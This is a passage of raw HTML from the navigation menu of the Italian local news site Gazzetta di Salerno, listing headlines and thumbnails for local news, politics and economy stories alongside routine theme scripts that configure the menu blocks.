                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" class="td-image-wrap " title="Costiera, lettera aperta Comitato No Tunnel" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-300x208.png 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-605x420.png 605w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-100x70.png 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto.png 628w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Costiera, lettera aperta Comitato No Tunnel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" title="Costiera, lettera aperta Comitato No Tunnel">Costiera, lettera aperta Comitato No Tunnel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31719";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7930";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo, nuova proroga" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo, nuova proroga" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-nuova-proroga/"  rel="bookmark" title="Allerta meteo, nuova proroga">Allerta meteo, nuova proroga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2022";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "405";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5784";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
